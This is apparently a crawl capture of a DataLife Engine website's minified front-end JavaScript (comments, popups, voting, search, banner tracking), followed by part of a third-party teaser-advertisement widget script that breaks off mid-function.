function(n){HideLoading("");$("#blind-animation"+a).remove();$("#comments-tree-item-"+a).length?($("#comments-tree-item-"+a).append(n),"error"!=n&&document.getElementById("blind-animation"+a)&&($("#dlereplypopup").remove(),$("html,body").stop().animate({scrollTop:$("#comments-tree-item-"+a).offset().top+$("#comments-tree-item-"+a).height()-100},600),setTimeout(function(){$("#blind-animation"+a).show("blind",{},700)},600))):$("#comment-id-"+a).length&&($("#comment-id-"+a).append(n),"error"!=n&&document.getElementById("blind-animation"+a)&&($("#dlereplypopup").remove(),$("html,body").stop().animate({scrollTop:$("#comment-id-"+a).offset().top+$("#comment-id-"+a).height()-100},600),setTimeout(function(){$("#blind-animation"+a).show("blind",{},700)},600)))},"html");return!1};ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:a,indent:b,skin:dle_skin,user_hash:dle_login_hash},function(f){HideLoading("");"1"==c?($("#comment-id-"+a).append("<div id='dlefastreplyesponse'></div><div id='dlefastreplycomments' style='display:none'></div>"),$("#dlefastreplycomments").html(f),$("html,body").stop().animate({scrollTop:$("#comment-id-"+a).offset().top+$("#comment-id-"+a).height()-100},600),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},600)):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' style='display:none'></div>"),$("#dlereplypopup").html(f),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html");return!1}
function doAddComments(){var a=document.getElementById("dle-comments-form"),b="",c="",d="",e="",f="0",g="";if("1"==dle_wysiwyg||"2"==dle_wysiwyg)"2"==dle_wysiwyg&&tinyMCE.triggerSave(),b="wysiwyg";if(""==a.comments.value||""==a.name.value)return DLEalert(dle_req_field,dle_info),!1;a.question_answer&&(c=a.question_answer.value);a.sec_code&&(d=a.sec_code.value);"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(e=grecaptcha.getResponse()):"2"==dle_captcha_type&&(e=$("#g-recaptcha-response").val());a.allow_subscribe&&1==a.allow_subscribe.checked&&(f="1");a.mail&&(g=a.mail.value);ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:a.post_id.value,comments:a.comments.value,name:a.name.value,mail:g,editor_mode:b,skin:dle_skin,sec_code:d,question_answer:c,g_recaptcha_response:e,allow_subscribe:f,user_hash:dle_login_hash},function(h){HideLoading("");$("#dle-ajax-comments").html(h);"error"!=h&&document.getElementById("blind-animation")&&($("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600),setTimeout(function(){$("#blind-animation").show("blind",{},700)},600),a.sec_code&&(a.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(h=$("#g-recaptcha-response").data("key"),grecaptcha.execute(h,{action:"comments"}).then(function(k){$("#g-recaptcha-response").val(k)})))},"html");return!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}
function CommentsPage(a,b,c){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:a,news_id:b,skin:dle_skin},function(d){HideLoading("");isNaN(a)||isNaN(b)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){CommentsPage(a,b);return!1}));scroll(0,$("#dle-comments-list").offset().top-100);$("#dle-comments-list").html(d.comments);$(".dle-comments-navigation").html(d.navigation);isHistoryApiAvailable()&&window.history.pushState(null,null,c)},"json");
return!1}function dle_copy_quote(a){dle_txt="";window.getSelection?dle_txt=window.getSelection():document.selection&&(dle_txt=document.selection.createRange().text);""!=dle_txt&&(dle_txt="[quote="+a+"]"+dle_txt+"[/quote]")}
function dle_fastreply(a){if(!document.getElementById("dle-comments-form"))return!1;var b=document.getElementById("dle-comments-form").comments,c="";"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(b.value="0"==dle_wysiwyg?b.value+("[b]"+a+"[/b],\n"):b.value+(a+",\n"),b.focus()):(c="<b>"+a+"</b>,<br />","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",c,!0)):tinyMCE.execCommand("mceInsertContent",!1,c));setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dle-comments-form").offset().top-100},700)},100);return!1}
function dle_ins(a){if(!document.getElementById("dle-comments-form"))return!1;var b=document.getElementById("dle-comments-form").comments,c="";""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(b.value+=dle_txt+"\n",b.focus()):(c=dle_txt+"<br />","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",c,!0)):tinyMCE.execCommand("mceInsertContent",!1,c)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dle-comments-form").offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:a,user_hash:dle_login_hash},function(d){HideLoading("");d=d.replace(/&lt;/g,"<");d=d.replace(/&gt;/g,">");d=d.replace(/&amp;/g,"&");d=d.replace(/&quot;/g,'"');d=d.replace(/&#039;/g,"'");d=d.replace(/&#039;/g,"'");d=d.replace(/&#34;/g,'"');"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(b.value+=d+"\n",b.focus()):(c=d+"<br />","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",c,!0)):tinyMCE.execCommand("mceInsertContent",!1,c));setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dle-comments-form").offset().top-100},700)},100)}));return!1}
function ShowOrHide(a){var b=$("#"+a),c=null;document.getElementById("image-"+a)&&(c=document.getElementById("image-"+a));a=b.height()/200*1E3;3E3<a&&(a=3E3);250>a&&(a=250);"none"==b.css("display")?(b.show("blind",{},a),c&&(c.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2E3<a&&(a=2E3),b.hide("blind",{},a),c&&(c.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}
function ckeck_uncheck_all(){for(var a=document.pmlist,b=0;b<a.elements.length;b++){var c=a.elements[b];"checkbox"==c.type&&(c.checked=1==a.master_box.checked?!1:!0)}a.master_box.checked=1==a.master_box.checked?!1:!0}function confirmDelete(a){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=a})}function setNewField(a,b){a!=selField&&(fombj=b,selField=a)}
function dle_news_delete(a){var b={};b[dle_act_lang[1]]=function(){$(this).dialog("close")};allow_dle_delete_news&&(b[dle_del_msg]=function(){$(this).dialog("close");var c={};c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[dle_p_send]=function(){if(1>$("#dle-promt-text").val().length)$("#dle-promt-text").addClass("ui-state-error");else{var d=$("#dle-promt-text").val();$(this).dialog("close");$("#dlepopup").remove();$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:a,user_hash:dle_login_hash,text:d},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+a+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)})}};$("#dlepopup").remove();$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:c});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})});b[dle_act_lang[0]]=function(){$(this).dialog("close");document.location=dle_root+"index.php?do=deletenews&id="+a+"&hash="+dle_login_hash};$("#dlepopup").remove();$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:b});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}
function MenuNewsBuild(a,b){var c=[];c[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+b+'\'); return false;" href="#">'+menu_short+"</a>";""!=dle_admin&&(c[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>");allow_dle_delete_news&&(c[2]="<a onclick=\"sendNotice ('"+a+'\'); return false;" href="#">'+dle_notice+"</a>",c[3]="<a onclick=\"dle_news_delete ('"+a+'\'); return false;" href="#">'+dle_del_news+"</a>");return c}
function sendNotice(a){var b={};b[dle_act_lang[3]]=function(){$(this).dialog("close")};b[dle_p_send]=function(){if(1>$("#dle-promt-text").val().length)$("#dle-promt-text").addClass("ui-state-error");else{var c=$("#dle-promt-text").val();$(this).dialog("close");$("#dlepopup").remove();$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:a,user_hash:dle_login_hash,text:c,allowdelete:"no"},function(d){"ok"==d&&DLEalert(dle_p_send_ok,dle_info)})}};$("#dlepopup").remove();$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:b});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}
function AddComplaint(a,b){var c={},d="";c[dle_act_lang[3]]=function(){$(this).dialog("close")};c[dle_p_send]=function(){if(1>$("#dle-promt-text").val().length)$("#dle-promt-text").addClass("ui-state-error");else{var e=$("#dle-promt-text").val(),f="";$("#dle-promt-mail").val()&&(f=$("#dle-promt-mail").val());$(this).dialog("close");$("#dlepopup").remove();$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:a,text:e,action:b,mail:f,user_hash:dle_login_hash},function(g){"ok"==g?DLEalert(dle_p_send_ok,dle_info):DLEalert(g,dle_info)})}};$("#dlepopup").remove();5==dle_group&&(d=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">');$("body").append("<div id='dlepopup' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:100px;'></textarea>"+d+"</div>");$("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:c});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}
function DLEalert(a,b){$("#dlepopup").remove();$("body").append("<div id='dlepopup' class='dle-alert' title='"+b+"' style='display:none'>"+a+"</div>");$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close");$("#dlepopup").remove()}}});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}
function DLEconfirm(a,b,c){var d={};d[dle_act_lang[1]]=function(){$(this).dialog("close");$("#dlepopup").remove()};d[dle_act_lang[0]]=function(){$(this).dialog("close");$("#dlepopup").remove();c&&c()};$("#dlepopup").remove();$("body").append("<div id='dlepopup' class='dle-confirm' title='"+b+"' style='display:none'>"+a+"</div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:d});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}
function DLEprompt(a,b,c,d,e){var f={};f[dle_act_lang[3]]=function(){$(this).dialog("close")};f[dle_act_lang[2]]=function(){if(!e&&1>$("#dle-promt-text").val().length)$("#dle-promt-text").addClass("ui-state-error");else{var g=$("#dle-promt-text").val();$(this).dialog("close");$("#dlepopup").remove();d&&d(g)}};$("#dlepopup").remove();$("body").append("<div id='dlepopup' class='dle-promt' title='"+c+"' style='display:none'>"+a+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+b+"'/></div>");$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:f});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window});0<b.length?$("#dle-promt-text").select().focus():$("#dle-promt-text").focus()}var dle_user_profile="",dle_user_profile_link="";
function ShowPopupProfile(a,b){var c={};c[menu_profile]=function(){document.location=dle_user_profile_link};5!=dle_group&&(c[menu_send]=function(){DLESendPM(dle_user_profile)});1==b&&(c[menu_uedit]=function(){$(this).dialog("close");var d={};$("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>');$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow");$("#dleuserpopup").remove();$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>");d[dle_act_lang[3]]=function(){$(this).dialog("close");$("#dleuserpopup").remove()};d[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)};d[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()};$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:d,open:function(e,f){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,f){$("#dleuserpopup").html("")},close:function(e,f){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}});830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window}));return!1});$("#dleprofilepopup").remove();$("body").append(a);$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:c,width:550});return!1}
function ShowProfile(a,b,c){if(dle_user_profile==a&&document.getElementById("dleprofilepopup"))return $("#dleprofilepopup").dialog("open"),!1;dle_user_profile=a;dle_user_profile_link=b;ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:a,skin:dle_skin,user_hash:dle_login_hash},function(d){HideLoading("");ShowPopupProfile(d,c)});return!1}
function FastSearch(){$("#story").attr("autocomplete","off");$("#story").blur(function(){$("#searchsuggestions").fadeOut()});$("#story").keyup(function(){var a=$(this).val();0==a.length?$("#searchsuggestions").fadeOut():dle_search_value!=a&&a.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(a)},600))})}
function dle_do_search(a){clearInterval(dle_search_delay);$("#searchsuggestions").remove();$("body").append("<div id='searchsuggestions' style='display:none'></div>");$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+a,user_hash:dle_login_hash},function(b){$("#searchsuggestions").html(b).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})});dle_search_value=a}
function ShowLoading(a){$("#loading-layer").remove();$("body").append("<div id='loading-layer' style='display:none'></div>");a?$("#loading-layer").html(a):$("#loading-layer").html(dle_act_lang[6]);a=($(window).width()-$("#loading-layer").width())/2;var b=($(window).height()-$("#loading-layer").height())/2;$("#loading-layer").css({left:a+"px",top:b+"px",position:"fixed",zIndex:"99"});$("#loading-layer").fadeTo("slow",.6)}
function HideLoading(a){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}
function ShowAllVotes(){if(document.getElementById("dlevotespopup"))return $("#dlevotespopup").dialog("open"),!1;$.ajaxSetup({cache:!1});ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(a){HideLoading("");$("#dlevotespopup").remove();$("body").append(a);$(".dlevotebutton").button();$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600});400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400);$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60);$("#dlevotespopup").dialog("option","position","center")});return!1}
function fast_vote(a){var b=$("#vote_"+a+" input:radio[name=vote_check]:checked").val();if("undefined"==typeof b)return!1;ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:a,vote_action:"vote",vote_mode:"fast_vote",vote_check:b,dle_skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");$("#dle-vote_list-"+a).fadeOut(500,function(){$(this).html(c);$(this).fadeIn(500)})});return!1}
function AddIgnorePM(a,b){DLEconfirm(b,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:a,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");DLEalert(c,dle_info);return!1})})}
function DelIgnorePM(a,b){DLEconfirm(b,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:a,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");$("#dle-ignore-list-"+a).html("");DLEalert(c,dle_info);return!1})});return!1}
function DelSocial(a,b){DLEconfirm(b,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:a,action:"del_social",user_hash:dle_login_hash},function(c){HideLoading("");$("#dle-social-list-"+a).html("");DLEalert(c,dle_info);return!1})});return!1}
function subscribe(a){DLEconfirm(dle_sub_agree,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:a,skin:dle_skin,user_hash:dle_login_hash},function(b){HideLoading("");b.success?DLEalert(b.info,dle_info):b.error&&DLEalert(b.errorinfo,dle_info)},"json")});return!1}
function media_upload(a,b,c,d){var e=(new Date).getTime(),f="none";$("#mediaupload").remove();$("body").append("<div id='mediaupload' title='"+text_upload+"' style='display:none'></div>");$("#mediaupload").dialog({autoOpen:!0,width:710,resizable:!1,dialogClass:"modalfixed dle-popup-upload",open:function(g,h){$("#mediaupload").html("<iframe name='mediauploadframe' id='mediauploadframe' width='100%' height='580' src='"+dle_root+"engine/ajax/controller.php?mod=upload&area="+a+"&author="+b+"&news_id="+c+"&wysiwyg="+d+"&skin="+dle_skin+"&rndval="+e+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>");$(".ui-dialog").draggable("option","containment","")},dragStart:function(g,h){f=$(".modalfixed").css("box-shadow");$(".modalfixed").fadeTo(0,.6).css("box-shadow","none");$("#mediaupload").css("visibility","hidden")},dragStop:function(g,h){$(".modalfixed").fadeTo(0,1).css("box-shadow",f);$("#mediaupload").css("visibility","visible")},beforeClose:function(g,h){$("#mediaupload").html("")}});830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window}));return!1}
function dropdownmenu(a,b,c,d){window.event?event.cancelBubble=!0:b.stopPropagation&&b.stopPropagation();b=$("#dropmenudiv");if(b.is(":visible"))return clearhidemenu(),b.fadeOut("fast"),!1;b.remove();$("body").append('<div id="dropmenudiv" style="display:none;position:absolute;z-index:100;width:165px;"></div>');b=$("#dropmenudiv");b.html(c.join(""));d&&b.width(d);c=$(document).width()-30;d=$(a).offset();c-d.left<b.width()&&(d.left-=b.width()-$(a).width());b.css({left:d.left+"px",top:d.top+$(a).height()+"px"});b.fadeTo("fast",.9);b.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()});$(document).one("click",function(){hidemenu()});return!1}function setcookie(a,b){var c=new Date;c.setTime(c.getTime()+26784E5);c="expires="+c.toUTCString();document.cookie=a+"="+b+";"+c+";path=/"}function get_local_storage(a){try{return localStorage.getItem(a)?JSON.parse(localStorage.getItem(a)):null}catch(b){return null}}
function set_local_storage(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}function del_local_storage(a,b){try{localStorage.removeItem(a)}catch(c){}}function save_last_viewed(a){a=parseInt(a);if(isNaN(a))return null;var b=get_local_storage("viewed_ids");$.isArray(b)?-1==$.inArray(a,b)&&(19<b.length&&b.pop(),b.unshift(a)):(b=[],b.push(a));set_local_storage("viewed_ids",b);setcookie("viewed_ids",b.join());return!0}function hidemenu(a){$("#dropmenudiv").fadeOut("fast")}
function delayhidemenu(){delayhide=setTimeout("hidemenu()",1E3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}
jQuery(function(a){var b=!1,c=[],d="";a(document).keydown(function(e){if(13==e.which&&e.ctrlKey){e.preventDefault();if(window.getSelection)var f=window.getSelection();else document.getSelection?f=document.getSelection():document.selection&&(f=document.selection.createRange().text);if(""==f)return!1;if(255<f.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){a(this).dialog("close")};e[dle_p_send]=function(){if(1>a("#dle-promt-text").val().length)a("#dle-promt-text").addClass("ui-state-error");else{var g=a("#dle-promt-text").val(),h=a("#orfom").text(),k="";a("#dle-promt-mail").val()&&(k=a("#dle-promt-mail").val());a(this).dialog("close");a("#dlepopup").remove();a.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:h,text:g,mail:k,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(l){"ok"==l?DLEalert(dle_p_send_ok,dle_info):DLEalert(l,dle_info)})}};a("#dlepopup").remove();5==dle_group&&(d=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">');a("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:80px;'></textarea>"+d+"<div id='orfom' style='display:none'>"+f+"</div></div>");a("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e});a(".modalfixed.ui-dialog").css({position:"fixed"});a("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}});setTimeout(function(){a("img[data-maxwidth]").each(function(){var e=a(this).width(),f=a(this).data("maxwidth");a(this)[0].naturalWidth&&(e=a(this)[0].naturalWidth);e>f&&(a(this).width(f),a(this).wrap('<a href="'+a(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof hs&&0==b&&(b=!0,a.getScript(dle_root+"engine/classes/highslide/highslide.js",function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/";hs.numberOfImagesToPreload=0;hs.captionEval="this.thumb.alt";hs.showCredits=!1;hs.align="center";hs.transitions=["expand","crossfade"]})))})},300);setTimeout(function(){a("div[data-dlebclicks]").each(function(){var e=a(this).data("dlebid");a(this).find("a").on("click",function(){a.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400);a("div[data-dlebviews]").each(function(){c.push(a(this).data("dlebid"))});c.length&&setTimeout(function(){a.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":c,action:"bannersviews",user_hash:dle_login_hash})},1E3)});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/power/problem.js?27068&u=null&a=0.5632001031318323
body_size: 10369
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/bens/vinos.js?27068&u=17649821054164847176&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
